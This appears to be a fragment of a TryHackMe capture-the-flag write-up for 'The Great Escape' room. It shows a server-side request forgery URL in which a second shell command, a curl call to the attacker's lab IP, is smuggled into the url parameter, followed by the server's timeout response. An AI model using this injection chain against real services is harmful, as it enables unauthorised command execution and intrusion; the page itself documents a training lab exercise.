 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=; curl http://10.8.27.249/
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
TTPs
CTFs
An error occurred: Read timed out
Response was:
---------------------------------------
<-- -1 http://api-dev-backup:8080/exif?url=;%20curl%20http://10.8.27.249/
Response :
Length : 0
Body : (empty)
Headers : (0)